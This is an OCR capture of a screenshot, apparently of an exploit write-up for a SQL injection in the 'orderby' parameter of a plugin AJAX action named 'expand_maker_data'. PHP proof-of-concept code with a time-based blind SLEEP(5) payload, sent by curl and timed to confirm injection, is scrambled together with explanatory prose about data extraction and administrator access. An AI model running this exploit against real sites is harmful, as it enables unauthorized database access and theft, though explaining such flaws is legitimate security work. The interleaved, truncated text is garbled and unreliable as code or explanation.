
$injection_payload
=
"(SELECT SLEEP(5) FROM i
administrator-level access to
$params
=
array
(
inject arbitrary SQL queries via the
'action'
=>
'expand_maker_data'
,
// Infe
‘orderby’ parameter, potentially
'orderby'
=>
$injection_payload
leading to data extraction from
)
;
the database.
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
.
'?'
How does the SQL injection
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
work?
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Mechanics of the Exploit
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
curl_setopt
The vulnerability arises from
(
$ch
,
CURLOPT_TIMEOUT
,
10
)
;
// No
$start_time
=
microtime
(
true
)
;
improper handling of user input in
$response
=
curl_exec
(
$ch
)
;
the ‘orderby’ parameter, which is
$end_time
=
microtime
(
true
)
;
not adequately sanitized before
curl_close
(
$ch
)
;
being included in SQL queries. This
$duration
=
$end_time
-
$start_time
;
allows an attacker to craft
if
(
$duration
>=
4.5
)
{